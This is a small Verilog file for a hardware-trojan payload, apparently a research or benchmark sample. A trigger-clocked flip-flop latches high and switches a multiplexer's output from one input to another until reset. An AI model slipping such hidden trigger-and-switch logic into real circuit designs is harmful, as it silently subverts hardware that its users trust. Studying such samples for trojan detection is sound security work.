
<source format=v>
module trojan_payload (trigger,a,b,reset,out);

	input trigger,a,b,reset;
	output out;
	wire Qq,d1;

	assign d1 = 1'b1 ;

	DFF dff_1 (.D(d1),.clk(trigger),.sync_reset(reset),.Q(Qq));

	mux2_1 mux00 (.D0(a),.D1(b),.S(Qq),.Y(out));

endmodule

module DFF (D,clk,sync_reset,Q);
	input D; // Data input
	input clk; // clock input
	input sync_reset; // synchronous reset
	output reg Q; // output Q

	always @(negedge clk)
	begin
		if(sync_reset==1'b1)
			Q <= 1'b0;
		else
			Q <= D;
	end
endmodule

module mux2_1 (D0, D1, S, Y);

	output reg Y;
	input D0, D1, S;

	always @(D0, D1,S)
	begin 
		if (S==1'b1)
			Y<=D1;
		else 
			Y<=D0;
	end
	

endmodule

</source>
